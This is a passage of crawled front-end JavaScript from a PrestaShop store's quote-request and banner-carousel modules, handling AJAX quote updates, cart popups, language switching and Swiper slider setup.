				jQuery(".show_message").fadeOut(5000);
            },
			error: function(XMLHttpRequest, textStatus, errorThrown)
			{
			}
			
	});
	
}
function del_product_view(id_combi_view,id_quote,id_product_view,ob){
	var conditation = 1;
	var baseurl = window.location.hostname;
	var demoMod = demo_mod;
	if(demoMod == 1){
    	jQuery(".show_demoMod").show();
    	return false;
    }
	jQuery.ajax({
		type: 'POST',//phương thức gửi
		jscrossDomain: window.location.hostname,
		crossDomain: true,
		url: '../index.php?controller=delmessagedbboo&fc=module&module=askforaquotemodul', // lấy link của controller mới
		data:'id_quote=' + id_quote + '&id_combination=' + id_combi_view + '&conditation=' + conditation + '&id_product_view_dbboo=' + id_product_view + '&demoMod=' + demoMod + '&quote_token=' + token_askaquotemodule + '&ajax=1',  // lấy dữ liệu từ id product ở trên định nghĩa
		dataType:"json",
		beforeSend: function() {
			$(ob).parent().find(".icon-trash").removeClass("icon-trash").addClass("icon-refresh icon-spin");
		},
		success: function(json_product,textStatus,jqXHR)
		{
			$(ob).closest('tr').remove();
			$('.total_price_quote_dbboo span').text(json_product['total_price_formatted']);
			$('#td_totalprice_newquote, .td_fixed_total_price').val(json_product['total_price']);
			$('.batotalproducts').val(json_product['total_price']);
			jQuery(".show_message").show();
			jQuery(".show_message").fadeOut(5000);
			
		}
	});
	
}

--- FILE ---
content_type: text/javascript
request_url: https://tecnoxpert.com.mx/modules/askforaquotemodul/views/js/languagesaveform.js
body_size: 714
content:
/**
* 2007-2023 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@buy-addons.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
* @author    Buy-addons    <contact@buy-addons.com>
* @copyright 2007-2023 Buy-addons
* @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*  International Registered Trademark & Property of PrestaShop SA
*/

function change_language_new(iso_lang){
    jQuery(".language_new_view").html(iso_lang+' <span class="caret"></span>');
    jQuery(".lang_new>div").css("display","none");
    jQuery(".lang_new>div.language_new_"+iso_lang).css("display","block");
}
function change_language_notice(iso_lang){
    jQuery(".language_notice_view").html(iso_lang+' <span class="caret"></span>');
    jQuery(".lang_notice>div").css("display","none");
    jQuery(".lang_notice>div.language_notice_"+iso_lang).css("display","block");
}
function change_language_price(iso_lang){
    jQuery(".language_price_view").html(iso_lang+' <span class="caret"></span>');
    jQuery(".lang_price>div").css("display","none");
    jQuery(".lang_price>div.language_price_"+iso_lang).css("display","block");
}
function change_language_pdf(iso_lang){
    jQuery(".language_pdf_view").html(iso_lang+' <span class="caret"></span>');
    jQuery(".lang_pdf>div").css("display","none");
    jQuery(".lang_pdf>div.language_pdf_"+iso_lang).css("display","block");
}

--- FILE ---
content_type: text/javascript
request_url: https://tecnoxpert.com.mx/modules/askforaquotemodul/views/js/searchajax.js
body_size: 1870
content:
/**
* 2007-2023 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@buy-addons.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
* @author    Buy-addons    <contact@buy-addons.com>
* @copyright 2007-2023 Buy-addons
* @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*  International Registered Trademark & Property of PrestaShop SA
*/
function show_product_searchhh(json_product){
	var html = '';
	for(i=0;i<json_product.number_pr;i++){
		html+= '<li onclick="chosse_product(\''+json_product[i]['name']+'\','+json_product[i]['id_product']+')" value="'+json_product[i]['id_product']+'">';
		html+= json_product[i]['id_product'] + ' - ' + json_product[i]['name'];
	    html+= '</li>'; 
	}
	if(json_product.number_pr == 0){
		html+= '<li value="0">';
		html+= 'No product';
	    html+= '</li>';
	}
	jQuery(".list_product").html(html);
	jQuery(".dp_include_product").css("display", "block");
}
function seach_product(){
	var search = jQuery('.search_include_product_class').val();
	var baseurl = window.location.hostname;
	if(search != ''){
		jQuery.ajax({
			type: 'POST',//phương thức gửi
			jscrossDomain: window.location.hostname,
			crossDomain: true,
			url: '../index.php?controller=basearchproduct&fc=module&module=askforaquotemodul', // lấy link của controller mới
			data: 'search_product=' + search + '&quote_token=' + token_askaquotemodule + '&ajax=1',  // lấy dữ liệu từ id product ở trên định nghĩa
			dataType:"json",
			beforeSend: function() {
				window.parent.$(".loadicon").css("display", "inline-block");
			},
			success: function(json_product,textStatus,jqXHR)
			{
				// console.log(json_product);
				$('.ac_results').css('border','1px solid black');
				show_product_searchhh(json_product);
				window.parent.$(".loadicon").css("display", "none");
				
            },
			error: function(XMLHttpRequest, textStatus, errorThrown)
			{
				
			}
		});
	}
	else
	{
		jQuery(".dp_include_product").css("display", "none");
		var html1 = '';
		html1 += '<div style="float: left; width: 100%">';
		html1 += '<input type="text" id="search_include_product" name="0" value="'+name+'" autocomplete="off" onkeyup="seach_product()" class="search_include_product_class">';
		html1 += '<span class="input-group-addon" style="width: 9% !important;"><i class="icon-search"></i></span>';
		html1 += '</div>';
		// jQuery(".name_product").html(html1);
	}
}
function list_product_show(json_product){
	var html = '';
	var html1 = '';
	for(i=0;i<json_product.number_pr;i++){
		html+= '<li>';
		html+= 		'<a onclick="del_product_to_include('+ json_product[i]['id_product'] +')" type="submit" class="btn btn-default" id="'+ json_product[i]['id_product'] +'" name="del_product_include" href="javascript:void(0);">';
		if(json_product[i]['type'] == 1){
		html+=			'<i class="icon-trash text-danger"></i>';
		}else{
		html+=			'<i class="icon-remove text-danger"></i>';
		}
		html+=		'</a> '; 
		html+= 		json_product[i]['name_product'] + ' (id:' + json_product[i]['id_product'] + ')';
		html+= '</li>'; 
	}
	jQuery(".list_product_show_button").html(html);
	jQuery(".list_product").html('');
	jQuery("#search_include_product").val('');
}
function chosse_product(name,id_product){
	jQuery.ajax({
		type: 'POST',
		jscrossDomain: window.location.hostname,
		crossDomain: true,
		url: '../index.php?controller=baaddproducttoinclude&fc=module&module=askforaquotemodul', // lấy link của controller mới
		data: 'id_product_search=' + id_product + '&name_product=' + name + '&quote_token=' + token_askaquotemodule + '&ajax=1',  // lấy dữ liệu từ id product ở trên định nghĩa
		dataType:"json",
		success: function(json_product,textStatus,jqXHR)
		{
			console.log(json_product);
			list_product_show(json_product);
			$('.ac_results').css('border','none');
		},
		error: function(XMLHttpRequest, textStatus, errorThrown)
		{
			
		}
		
	});
}
$(document).ready(function(){
	$( ".td_new_quote" ).click(function() {
		$("#td_search_product").toggle();
	});
    $('#choice_smtp_on').click(function(){
		$(".td_using_smtp").show(1000);
	});
    $('#choice_smtp_off').click(function(){
		$(".td_using_smtp").hide(1000);
	});
});

--- FILE ---
content_type: text/javascript
request_url: https://tecnoxpert.com.mx/modules/custombanners/views/js/slider.js
body_size: 1481
content:
/**
*  @author    Amazzing
*  @copyright Amazzing
*  @license   https://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*/

$.extend(cb, {
	carousels: {},
	classes: {n: 'sw-nav', p: 'sw-pgn'},
	resizeTimer: null,
	initCarousels: function() {
		cb.prepareAllCarousels();
		$(window).on('resize.cb', function() {
			cb.onResize();
		});
	},
	prepareAllCarousels: function() {
		$('.cb-wrapper').find('.cb-carousel').each(function() {
			cb.renderCarousel($(this));
		});
	},
	renderCarousel: function($container) {
		var id = $container.closest('.cb-wrapper').data('wrapper'),
			settings = cb.formatSettings($container.data('settings'));
		if (!$container.data('ready')) {
			cb.addHoverClassesIfRequired($container, settings);
			cb.carousels[id] = new Swiper($container[0], cb.prepareCarouselParams($container, settings));
			$container.data('ready', 1);
		} else if (id in cb.carousels) {
			$.extend(cb.carousels[id].params, cb.getResponsiveParams($container, settings, false));
			cb.carousels[id].update();
		}
	},
	formatSettings: function(settings) {
		$.each(settings, function(i, v){
			settings[i] = parseInt(v);
		});
		return settings;
	},
	addHoverClassesIfRequired: function($container, settings) {
		if (cb_isDesktop) {
			['n', 'p'].forEach(function(type) {
				if (settings[type] && settings[type] == 2) {
					$container.closest('.cb-wrapper').addClass(type+'-hover');
				}
			});
		}
	},
	prepareCarouselParams: function($container, settings) {
		var params = {
				speed: settings.s,
				autoplay: settings.a ? {
					delay: settings.ps,
					pauseOnMouseEnter: !!settings.ah,
				} : false,
				updateOnImagesReady: false,
				spaceBetween: settings.sb,
				on: {
					init: function () {
						cb.fixLazyDelay($container, settings);
					},
				},
				// effect: 'cube', //"slide", "fade", "cube", "coverflow", "flip"
			};
		if (settings.n) {
			$container.append('<div class="'+cb.classes.n+' prev"></div><div class="'+cb.classes.n+' next"></div>');
			params.navigation = {
				prevEl: $container.find('.'+cb.classes.n+'.prev')[0],
				nextEl: $container.find('.'+cb.classes.n+'.next')[0],
			};
		}
		if (settings.p) {
			// pagination is added after container in order to not affect position of nav buttons
			$container.after('<div class="'+cb.classes.p+'"></div>');
			params.pagination = {
				el: $container.parent().find('.'+cb.classes.p)[0],
				bulletClass: cb.classes.p+'-bullet',
				modifierClass: cb.classes.p+'-',
				bulletActiveClass: 'active',
				clickable: true,
			};
		}
		$.extend(params, cb.getResponsiveParams($container, settings, true));
		return params;
	},
	getResponsiveParams: function($container, settings, includeLoop) {
		var itemsData = cb.getItemsData($container, settings),
			params = {
				slidesPerView: itemsData.num,
				slidesPerGroup: settings.m && settings.m < itemsData.num ? settings.m : itemsData.num,
			};
		if (includeLoop) {
			params.loop = settings.l && itemsData.overflow;
		}
		$container.parent().find('.'+cb.classes.n+', .'+cb.classes.p).toggleClass('hidden', !itemsData.overflow);
		return params;
	},
	getItemsData: function($container, settings) {
		var itemsNum = cb.getResponsiveItemsNum(settings),
			wrapperWidth = $container.closest('.cb-wrapper').innerWidth(),
			itemWidth = parseInt(wrapperWidth / itemsNum);
		return {num: itemsNum, width: itemWidth, overflow: $container.find('.cb-item').length > itemsNum};
	},
	getResponsiveItemsNum: function(settings) {
		var w = $(window).width(), itemsNum = settings.i;
		if (w < 480) {itemsNum = settings.i_480;}
		else if (w < 768) {itemsNum = settings.i_768;}
		else if (w < 992) {itemsNum = settings.i_992;}
		else if (w < 1200) {itemsNum = settings.i_1200;}
		return itemsNum;
	},
	fixLazyDelay: function($container, settings) {
		if (settings.a) {
			setTimeout(function() {
				cb.removeLazyAttr($container);
			}, Math.round(settings.ps / 2));
		} else {
			$container.one('mouseenter.nolazy', function() {
				cb.removeLazyAttr($container);
			});
		}
	},
	removeLazyAttr: function($container) {
		$container.find('img[loading="lazy"]').removeAttr('loading');
	},
	onResize: function() {
		clearTimeout(cb.resizeTimer);
		cb.resizeTimer = setTimeout(function() {
			cb.prepareAllCarousels();
		}, 200);
	},
});
/* since 3.0.0 */

--- FILE ---
content_type: text/javascript
request_url: https://tecnoxpert.com.mx/modules/askforaquotemodul/views/js/showdetails.js
body_size: 4759
content:
/**
* 2007-2023 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@buy-addons.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
* @author    Buy-addons    <contact@buy-addons.com>
* @copyright 2007-2023 Buy-addons
* @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*  International Registered Trademark & Property of PrestaShop SA
*/
var requestSent = false;
function ask_quote_quick_view(ob){
        // Có request đang send
        if(requestSent == true) {
            return ;
        }
        requestSent =true;
        var id_product = jQuery(ob).attr("data-id-product");
        var infor_product = jQuery("#product-details").attr("data-product");
        // alert(infor_product);
        var session_id_doubleboo = ss_id;
        var qty_pro_pre = jQuery('#quantity_wanted').val();
        var id_condition = 0;
        var data_attribute = jQuery(".input-color").attr("data-product-attribute");
        var group_size = jQuery("#group_1").val();
        var group_color = $("input[type='radio'][name='group["+ data_attribute +"]']:checked").val();
        var combi_id = jQuery('#idCombination').attr('value');
        if(combi_id == '' || combi_id === undefined){
            combi_id = 0 ;
            if(infor_product == "" || infor_product === undefined){
                infor_product = 0;
                jQuery.ajax({
                    type: 'POST',//phương thức gửi
                    jscrossDomain: window.location.hostname,
                    crossDomain: true,
                    url: askquote_base_url+'index.php?controller=handidproduct&fc=module&module=askforaquotemodul', // lấy link của controller mới
                    data: 'id_product='+id_product + '&data_attribute=' + data_attribute + '&gr_size=' + group_size + '&gr_color=' + group_color + '&session_id=' + session_id_doubleboo + '&id_condition=' + id_condition + '&id_combination=' + combi_id + '&qty_product_pre=' + qty_pro_pre + '&quote_token=' + token_askaquotemodule + '&ajax=1',  // lấy dữ liệu từ id product ở trên định nghĩa
                    dataType:"json",
                    success: function(jsonData,textStatus,jqXHR)
                    {
                        requestSent = false;
                        updateQuote(jsonData);
                        window.parent.$(".td_dp_popup").css("display", "block");
                        window.parent.$(".background_popup").css("display", "block");
                        window.parent.$("#header").css("z-index", "9000");
                        if(num_display * 1000 > 0){
                            setTimeout(function() {
                                $('.td_dp_popup').fadeOut('slow');
                                $('.background_popup').fadeOut('slow'); 
                            }, num_display * 1000);
                        }
                    },
                    error: function(XMLHttpRequest, textStatus, errorThrown)
                    {
                        console.log(errorThrown);
                        requestSent = false;
                    }
                
                });
            } else {
                var parsed = JSON.parse(infor_product);
                var id_product_attribute = parsed.id_product_attribute;
                jQuery.ajax({
                    type: 'POST',//phương thức gửi
                    jscrossDomain: window.location.hostname,
                    crossDomain: true,
                    url: askquote_base_url+'index.php?controller=handidproduct&fc=module&module=askforaquotemodul', // lấy link của controller mới
                    data: 'id_product='+id_product + '&id_product_attribute='+id_product_attribute + '&data_attribute=' + data_attribute + '&gr_size=' + group_size + '&gr_color=' + group_color + '&session_id=' + session_id_doubleboo + '&id_condition=' + id_condition + '&id_combination=' + combi_id + '&qty_product_pre=' + qty_pro_pre + '&quote_token=' + token_askaquotemodule + '&ajax=1',  // lấy dữ liệu từ id product ở trên định nghĩa
                    dataType:"json",
                    success: function(jsonData,textStatus,jqXHR)
                    {
                        requestSent = false;
                        updateQuote(jsonData);
                        window.parent.$(".td_dp_popup").css("display", "block");
                        window.parent.$(".background_popup").css("display", "block");
                        window.parent.$("#header").css("z-index", "9000");
                        if(num_display * 1000 > 0){
                            setTimeout(function() {  
                                $('.td_dp_popup').fadeOut('slow');
                                $('.background_popup').fadeOut('slow'); 
                            }, num_display * 1000);
                        }
                    },
                    error: function(XMLHttpRequest, textStatus, errorThrown)
                    {
                        console.log(errorThrown);
                        requestSent = false;
                    }
                
                });
            }
        }else{
            jQuery.ajax({
                type: 'POST',//phương thức gửi
                jscrossDomain: window.location.hostname,
                crossDomain: true,
                url: askquote_base_url+'index.php?controller=handidproduct&fc=module&module=askforaquotemodul', // lấy link của controller mới
                data: 'id_product='+id_product + '&id_product_attribute='+id_product_attribute + '&gr_size=' + group_size + '&gr_color=' + group_color + '&session_id=' + session_id_doubleboo + '&id_condition=' + id_condition + '&id_combination=' + combi_id + '&qty_product_pre=' + qty_pro_pre + '&quote_token=' + token_askaquotemodule + '&ajax=1',  // lấy dữ liệu từ id product ở trên định nghĩa
                dataType:"json",
                success: function(jsonData,textStatus,jqXHR)
                {
                    requestSent = false;
                    updateQuote(jsonData); 
                    window.parent.$(".td_dp_popup").css("display", "block");
                    window.parent.$("#header").css("z-index", "9000");
                    window.parent.$(".background_popup").css("display", "block");
                    if(num_display * 1000 > 0){
                        setTimeout(function() {  
                            $('.td_dp_popup').fadeOut('slow');
                            $('.background_popup').fadeOut('slow'); 
                        }, num_display * 1000);
                    }
                
                },
                error: function(XMLHttpRequest, textStatus, errorThrown)
                {
                    requestSent = false;
                }
            
            });
        }
 }

function updateQuote(jsonData){
    var html = '';
    var html_count = '';
	html_count+= '<a href = "'+url_php+'index.php?controller=quotes&fc=module&module=askforaquotemodul" style = "font-size:17px;cursor:pointer;" class="td_cart_quote" >';
	html_count+=         '<i id="bag" class="ion-bag"></i>';
	html_count+= '</a>';
	if(jsonData.number > 0 && jsonData.number < 2){
		html_count+= '<span style = "font-size:11px;cursor:pointer;" class = "number_product_dbboo td_number_product_dbboo" id="'+jsonData.number+'">'+jsonData.number+'</span>';
		
	}
	else if (jsonData.number >= 2){
		html_count+= '<span style = "font-size:11px;cursor:pointer;" class = "number_product_dbboo td_number_product_dbboo" id="'+jsonData.number+'">'+jsonData.number+'</span>';
	}
	else{
		html_count+= '<span style = "font-size:11px;cursor:pointer;" class = "number_product_dbboo td_number_product_dbboo" id="'+jsonData.number+'">0</span>';
	}
        
    
    for(i=0;i<jsonData.number;i++){
        html+= '<div class = "quote_list td_quote_list">';
        html+=        '<a class="cart-images" href="'+jsonData[i].link_pro+'">';
        html+=       '<img src="'+jsonData[i].img_doubleboo+'"  alt="'+jsonData[i].name+'" style="width:80px; height:80px">';
        html+=      '</a>';
        html+=  '<div class="cart_info_product td_cart_info_product">';
        html+=     '<a href="'+jsonData[i].link_pro+'"><p class="td_name_quote">'+jsonData[i].name+'</p></a>';;
        if(jsonData[i].attr_dbboo == undefined){
            html+=     '<small>   </small>';
        }else{
        html+=     '<small class="td_attr_quote">'+jsonData[i].attr_dbboo+'</small>';
        }
        html+=     '<div class="price_cart_product td_price_cart_product">';
        if (jsonData.check_opt_price == 1) {
            html += '<span>'+jsonData[i].price_formatted+'</span></br></div>';
        } else {
            html += '<span style="display:none;">' + jsonData[i].price_formatted + '</span></div>';
        } 
        html+=  '<div><span class = "td_count_product count_product">x'+jsonData[i].so_luong_sp[0]['count_product']+'</span>';
        html+=            '<div class="remove-wrap td_remove-wrap" >';
        html+=           '<a type = "submit" class = "remove_btn" fun_delete="1" data-id-rm = "'+jsonData[i].id+'" data-id-cb="'+jsonData[i].id_combi_dbboo+'"  href="javascript:void(0);"" rel="1_1"><i class="fa fa-trash" aria-hidden="true"></i></a>';
        html+=            '</div>'
        html+=     '</div></div>';
        html+=     '</div>';
        
                
    }
	if (jsonData.check_opt_price == 1) {
		html+=     '<div class="quotes-cart-prices td_quotes-cart-prices">';
		html+=        '<span class="col-xs-12 col-lg-6 td_total" style="float:left;width:50px;font-weight: 700;">Total:</span>';
		html+=        '<span class="quotes-cart-total col-xs-12 col-lg-6 td_total" style = "text-align:right;">';
		html+=            jsonData.total_price_formatted;
		html+=        '</span>';
		html+=    '</div>';
	} else {
		html+=     '<div class="quotes-cart-prices td_quotes-cart-prices" style="display:none;">';
		html+=        '<span class="col-xs-12 col-lg-6 td_total" style="float:left;width:50px;font-weight: 700;">Total:</span>';
		 html+=        '<span class="quotes-cart-total col-xs-12 col-lg-6 td_total" style = "text-align:right;display:none;">';
		html+=            jsonData.total_price_formatted;
		html+=        '</span>';
		html+=    '</div>';
	}
    window.parent.$(".quote_body").html(html);
    window.parent.$(".quotes").html(html_count);
    
    var html1 = '';
    for(i=0;i<jsonData.number;i++){
        html1+=        '<tr class = "'+jsonData[i].id_combi_dbboo+'" style="border: none;">';
        html1+=           '<td class = "product_display" style = "width: 120px;border-left: none;border-right: none;">';
        html1+=              '<a href="'+jsonData[i].link_pro+'">';
        html1+=                  '<img src="'+jsonData[i].img_doubleboo+'" style="border: 1px solid #cacaca;border-radius: 6px;width:80px;" alt="'+jsonData[i].name+'">';
        html1+=              '</a>';
        html1+=            '</td>';
        html1+=         '<td class = "product_display" style="border-left: none;border-right: none;">';
        html1+=              '<a href="'+jsonData[i].link_pro+'">';
        html1+=                 '<p>'+jsonData[i].name+'</p>';
        html1+=              '</a>';
        if(typeof jsonData[i].attribute_dbboo !== "undefined"  && jsonData[i].attribute_dbboo != undefined && jsonData[i].attribute_dbboo != ''){
			html1+=            '<small>'+jsonData[i].attribute_dbboo+' </small><br>';
        }
        if (jsonData[i].reference == '') {
        }else{
        html1+=            '<small>'+table_header_sku + ' ' +jsonData[i].reference+' </small><br>';
        }
        html1+=         '</td>';
        if (jsonData.check_opt_price == 1) {
            html1+=            '<td class = "product_display quote_unit_price" style="border-left: none;border-right: none;">';
            html1+=               jsonData[i].price_formatted;         
            html1+=          '</td>';
        } else {
            html1+=            '<td class = "product_display quote_unit_price" style="border-left: none;border-right: none; display:none;">';
            html1+=               jsonData[i].price_formatted;         
            html1+=          '</td>';
        }
        html1+=          '<td class = "product_display" style="border-left: none;border-right: none;width: 20%;">';
        html1+=                '<div>';
        html1+=                     '<div style="width:40px; float:left;height:40px;margin-right: 1px;">';
        html1+=                         '<input class = "count_dbboo'+jsonData[i].id_combi_dbboo+'_'+jsonData[i].id+'" size="3" maxlength="6" type="text" value="'+jsonData[i].so_luong_sp[0]['count_product']+'" style = "border: 1px solid #bdbdbd;border-radius: 3px;text-align: center;width: 100%;height: 100%;" disabled>';
             
        html1+=                     '</div>';
        html1+=                     '<div>';
        html1+=                            '<div>';
        html1+=                              '<a onclick="up_product('+jsonData[i].id_combi_dbboo+','+jsonData[i].id+')" href="javascript:void(0);" class = "btn btn-default up_count" id="'+jsonData[i].id_combi_dbboo+'_'+jsonData[i].id+'" rel="1_1"><i class="icon-plus"></i></a>';
        html1+=                                '<br>'
        html1+=                              '<a onclick="down_product('+jsonData[i].id_combi_dbboo+','+jsonData[i].id+')"href="javascript:void(0);" class = "btn btn-default down_count" id = "'+jsonData[i].id_combi_dbboo+'_'+jsonData[i].id+'" rel="1_1"><i class="icon-minus"></i></a>';
        html1+=                          '</div>';
        html1+=                     '</div>';
        html1+=               '</div>';
        html1+=          '</td>';
        if (jsonData.check_opt_price == 1) {
            html1+=          '<td class = "product_display quote_total_price" style="border-left: none;border-right: none;">';
            html1+=                '<span class = "price'+jsonData[i].id_combi_dbboo+'_'+jsonData[i].id+'" value="'+parseFloat(jsonData[i].price).toFixed(2)+'">'+ jsonData[i].total_price_formatted+'</span> ';
            html1+=          '</td>';
        }else{
            html1+=          '<td class = "product_display quote_total_price" style="border-left: none;border-right: none;display:none;">';
            html1+=                '<span class = "price'+jsonData[i].id_combi_dbboo+'_'+jsonData[i].id+'" value="'+parseFloat(jsonData[i].price).toFixed(2)+'">'+ jsonData[i].total_price_formatted +'</span> ';
            html1+=          '</td>';
        }
        html1+=          '<td class = "product_display" style="border-left: none;border-right: none;">';
        html1+=                '<a onclick="del_product('+jsonData[i].id_combi_dbboo+','+jsonData[i].id+')" class = "del_btn del_btn_pri" id= "del_dboo" fun_delete="1" data-id-rm = "'+jsonData[i].id+'"  data-id-combi="'+jsonData[i].id_combi_dbboo+'" href="javascript:void(0);" rel="1_1" style = "font-size: 20px;display: block;margin: auto;width: 20px;height: 25px;"><i class="icon-trash"></i></a>';
        html1+=             '</td>';
        html1+=      '</tr>';         
    }
    if(jsonData.number == 0){
        window.parent.$(".quotes_cart_block").css("display", "none");
        var html_warning_quote = '';
         html_warning_quote += '<div>';
        html_warning_quote += '<p class="alert alert-warning">' + no_product_in_quote + '</p>'
        html_warning_quote += '</div>';
        jQuery(".quote_body_new_dbboo").html(html_warning_quote);
    }
    if(jsonData.number > 0)
    {
        window.parent.$(".quotes_cart_block").removeAttr("style");
        if (jsonData.check_opt_price == 1) {
            html1+=        '<tr class="total_display" style = "border:none;">';
            html1+=           '<td colspan="4" align="right" style= "text-align: right;border-left: none;border-right: none;"><h5>'+cart_total_l+'</h5></td>';
            html1+=            '<td colspan="2" style="border-left: none;border-right: none;">';
            html1+=                '<span class = "total" value = "' + parseFloat(jsonData.total_price).toFixed(2) +'" id="dbboo"  >' + jsonData.total_price_formatted +'</span>';
            html1+=                '<input type="hidden" name="total_dbboo" value="'+parseFloat(jsonData.total_price).toFixed(2)+'">';
            html1+=             '</td>';
            html1+=        '</tr>';
        }else {
            html1+=        '<tr class="total_display" style = "border:none; display:none;">';
            html1+=           '<td colspan="4" align="right" style= "text-align: right;border-left: none;border-right: none;"><h5>'+cart_total_l+'</h5></td>';
            html1+=            '<td colspan="2" style="border-left: none;border-right: none;">';
            html1+=                '<span class = "total" value = "' + parseFloat(jsonData.total_price).toFixed(2) + '" id="dbboo"  >' + jsonData.total_price_formatted +'</span>';
			html1+=                '<input type="hidden" name="total_dbboo" value="'+parseFloat(jsonData.total_price).toFixed(2)+'">';
            html1+=             '</td>';
            html1+=        '</tr>';
        }
    }
    window.parent.$(".table_body").html(html1);
    var html_pop = '';
    html_pop+=        '<a class="td_popup_image" style="width: 30%;" href="">';
	for(var i = 0; i < jsonData.number; i++){
		if(jsonData.check_id_pro == jsonData[i].id && jsonData.check_id_combi == jsonData[i].id_combi_dbboo){
			html_pop+=       '<img style="width: 100px;" src="'+jsonData[i].img_doubleboo+'"  alt="'+jsonData[i].name+'">';
			html_pop+=      '</a>';
			html_pop +=        '<div style="float:left;padding-left: 15px;width: 65%;"> <h6 class="td_name_popup">' + jsonData[i].name + '</h6><br>';
			if (jsonData.check_opt_price == 1) {
				html_pop +=     '<div class="td_price_pro_popup">' + jsonData[i].price_formatted+ '</div>';
			}else{
				
			}
			if(jsonData[i].attr_dbboo == undefined){
				html_pop+=     '<div>   </div>';
			}else{
				html_pop+=     '<div style="padding-top: 5px;color: #5f5f5f;font-size: 12px;"><strong class="td_attr_popup">Attribute: </strong>'+jsonData[i].attr_dbboo+'</div> </div>';
			} 
		}
	}
    
    window.parent.$(".infor_product").html(html_pop);  
    var html_right_num = '';
	if(jsonData.number > 0 && jsonData.number < 2){
		html_right_num+= ''+jsonData.number+'';
		
	}
	else if (jsonData.number >= 2){
		html_right_num+= ''+jsonData.number+'';
	}
	else{
		html_right_num+= ''+jsonData.number+'';
	}
    window.parent.$(".td_number_items").html(html_right_num);
    var html_right_pop;
	if (jsonData.check_opt_price == 1) {
		html_right_pop = jsonData.total_price_formatted;
	} else {
		html_right_pop = '<span style="display:none">'+jsonData.total_price_formatted+'</span>';
	}  
    window.parent.$(".td_price_popup").html(html_right_pop);             
}

jQuery(document).ready(function(){
	$('#fancybox-frame1520824171945').contents().find('#product').css({
		display: 'none',
		color: 'purple'
	});
    jQuery(".back_shopping").click(function(){
        window.parent.$(".td_dp_popup").removeAttr("style");
        window.parent.$(".background_popup").removeAttr("style");
    });
    $('.td_close').click(function() {
        $(".td_dp_popup").fadeOut();
        window.parent.$(".td_dp_popup").removeAttr("style");
        window.parent.$(".background_popup").removeAttr("style");
    });
    jQuery(".background_popup").click(function(){
        window.parent.$(".td_dp_popup").removeAttr("style");
        window.parent.$(".background_popup").removeAttr("style");
    });

    jQuery(".quote_cart_button").click(function(e){
        if(requestSent == true) {
            return ;
        }
        requestSent = true;
        var id_product = jQuery(this).attr("data-id-product");
        var session_id_doubleboo = ss_id;
        var qty_pro_pre = jQuery('#quantity_wanted').val();
        var id_condition = 0;
        var data_attribute = jQuery(".input-color").attr("data-product-attribute");
        var group_size = jQuery("#group_1").val();
        var group_color = $("input[type='radio'][name='group["+ data_attribute +"]']:checked").val();
        var combi_id = jQuery('#idCombination').attr('value');
        var baseurl = window.location.hostname;
        if(combi_id == '' || combi_id === undefined){
            combi_id = 0 ;
            jQuery.ajax({
                type: 'POST',//phương thức gửi
                jscrossDomain: window.location.hostname,
                crossDomain: true,
                url: askquote_base_url+'index.php?controller=handidproduct&fc=module&module=askforaquotemodul', // lấy link của controller mới
                data: 'id_product='+id_product + '&data_attribute=' + data_attribute + '&gr_size=' + group_size + '&gr_color=' + group_color + '&session_id=' + session_id_doubleboo + '&id_condition=' + id_condition + '&id_combination=' + combi_id + '&qty_product_pre=' + qty_pro_pre + '&quote_token=' + token_askaquotemodule + '&ajax=1',  // lấy dữ liệu từ id product ở trên định nghĩa
                dataType:"json",
                success: function(jsonData,textStatus,jqXHR)
                {
                    requestSent = false;
                    updateQuote(jsonData);
                    window.parent.$(".td_dp_popup").css("display", "block");
                    window.parent.$(".background_popup").css("display", "block");
                    window.parent.$("#header").css("z-index", "9000");
                    if(num_display * 1000 > 0){
                        setTimeout(function() {  
                            $('.td_dp_popup').fadeOut('slow');
                            $('.background_popup').fadeOut('slow'); 
                        }, num_display * 1000);
                    }
                },
                error: function(XMLHttpRequest, textStatus, errorThrown)
                {
                    requestSent = false;
                }
            
            });
        }else{
            jQuery.ajax({
                type: 'POST',//phương thức gửi
                jscrossDomain: window.location.hostname,
                crossDomain: true,
                url: askquote_base_url + 'index.php?controller=handidproduct&fc=module&module=askforaquotemodul', // lấy link của controller mới
                data: 'id_product='+id_product + '&gr_size=' + group_size + '&gr_color=' + group_color + '&session_id=' + session_id_doubleboo + '&id_condition=' + id_condition + '&id_combination=' + combi_id + '&qty_product_pre=' + qty_pro_pre + '&quote_token=' + token_askaquotemodule + '&ajax=1',  // lấy dữ liệu từ id product ở trên định nghĩa
                dataType:"json",
                success: function(jsonData,textStatus,jqXHR)
                {
                    updateQuote(jsonData);
                    parent.jQuery.fancybox.close();
                    window.parent.$(".td_dp_popup").css("display", "block");
                    window.parent.$(".background_popup").css("display", "block");
                    window.parent.$("#header").css("z-index", "9000");
                    if(num_display * 1000 > 0){
                        setTimeout(function() {  
                            $('.td_dp_popup').fadeOut('slow');
                            $('.background_popup').fadeOut('slow'); 
